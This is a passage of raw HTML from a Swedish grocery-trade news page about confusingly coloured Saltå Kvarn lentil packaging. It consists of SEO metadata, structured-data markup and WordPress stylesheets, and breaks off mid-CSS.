

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/
body_size: 49703
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Färgen på förpackningarna skapar förvirring - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Färgen på förpackningarna skapar förvirring - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:description" content="Vilken förpackning innehåller röda respektive gröna linser? Nyheten spred sig snabbt på Twitter. Varför har man röda linserna i ett grönt paket och gröna i ett rött paket? Är det århundradets smartaste kampanj, eller en miss i produktionen? Vi bollade vidare frågan till ansvariga på Saltå Kvarn. Läs också: Är det en miss i&nbsp; produktionen, [&hellip;]" />
	<meta property="og:url" content="https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
	<meta property="article:author" content="@butiksnytt" />
	<meta property="article:published_time" content="2019-08-21T09:25:58+00:00" />
	<meta property="article:modified_time" content="2019-09-02T02:42:16+00:00" />
	<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="857" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Butiksnytt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@butiksnytt" />
	<meta name="twitter:site" content="@butiksnytt" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Butiksnytt" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/","url":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/","name":"Färgen på förpackningarna skapar förvirring - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg","datePublished":"2019-08-21T09:25:58+00:00","dateModified":"2019-09-02T02:42:16+00:00","author":{"@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d"},"breadcrumb":{"@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg","width":1200,"height":857,"caption":"Saltå Kvarn Röda och Gröna linser"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Färgen på förpackningarna skapar förvirring"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d","name":"Butiksnytt","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","caption":"Butiksnytt"},"description":"Butiksnytt alltid senaste nyheterna inom dagligvaruhandeln.","sameAs":["http://wwww.butiksnytt.se","@butiksnytt","@butiksnytt:_magasin","https://x.com/@butiksnytt"],"url":"https://www.butiksnytt.se/author/butiksnytt/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="description" content="Vilken förpackning innehåller röda respektive gröna linser? Nyheten spred sig snabbt på Twitter. Varför har man röda linserna i ett grönt paket och gröna i"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Färgen på förpackningarna skapar förvirring - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:description" content="Vilken förpackning innehåller röda respektive gröna linser? Nyheten spred sig snabbt på Twitter. Varför har man röda linserna i ett grönt paket och gröna i" />
<meta property="og:url" content="https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="article:author" content="@butiksnytt" />
<meta property="article:tag" content="Butiksnytt" />
<meta property="article:tag" content="Gröna linser" />
<meta property="article:tag" content="Röda linser" />
<meta property="article:tag" content="Saltå Kvarn" />
<meta property="article:section" content="Nyheter" />
<meta property="og:updated_time" content="2019-09-02T04:42:16+02:00" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="857" />
<meta property="og:image:alt" content="Saltå Kvarn Röda och Gröna linser" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-08-21T11:25:58+02:00" />
<meta property="article:modified_time" content="2019-09-02T04:42:16+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Färgen på förpackningarna skapar förvirring - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:description" content="Vilken förpackning innehåller röda respektive gröna linser? Nyheten spred sig snabbt på Twitter. Varför har man röda linserna i ett grönt paket och gröna i" />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:creator" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg" />
<meta name="twitter:label1" content="Skriven av" />
<meta name="twitter:data1" content="Butiksnytt" />
<meta name="twitter:label2" content="Lästid" />
<meta name="twitter:data2" content="1 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg","url":"https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg","width":"1200","height":"857","caption":"Salt\u00e5 Kvarn R\u00f6da och Gr\u00f6na linser","inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#webpage","url":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/","name":"F\u00e4rgen p\u00e5 f\u00f6rpackningarna skapar f\u00f6rvirring - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2019-08-21T11:25:58+02:00","dateModified":"2019-09-02T04:42:16+02:00","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg"},"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt","url":"https://www.butiksnytt.se/author/butiksnytt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","caption":"Butiksnytt","inLanguage":"sv-SE"},"sameAs":["http://wwww.butiksnytt.se","@butiksnytt","https://twitter.com/@butiksnytt","@butiksnytt:_magasin"],"worksFor":{"@id":"https://www.butiksnytt.se/#organization"}},{"@type":"BlogPosting","headline":"F\u00e4rgen p\u00e5 f\u00f6rpackningarna skapar f\u00f6rvirring - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2019-08-21T11:25:58+02:00","dateModified":"2019-09-02T04:42:16+02:00","author":{"@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt"},"publisher":{"@id":"https://www.butiksnytt.se/#organization"},"description":"Vilken f\u00f6rpackning inneh\u00e5ller r\u00f6da respektive gr\u00f6na linser? Nyheten spred sig snabbt p\u00e5 Twitter. Varf\u00f6r har man r\u00f6da linserna i ett gr\u00f6nt paket och gr\u00f6na i","name":"F\u00e4rgen p\u00e5 f\u00f6rpackningarna skapar f\u00f6rvirring - Dagligvaruhandeln Senaste Nyheterna","@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#richSnippet","isPartOf":{"@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#webpage"},"image":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg"},"inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/#webpage"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde för Färgen på förpackningarna skapar förvirring" href="https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Ffargen-pa-forpackningarna-skapar-forvirring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Ffargen-pa-forpackningarna-skapar-forvirring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 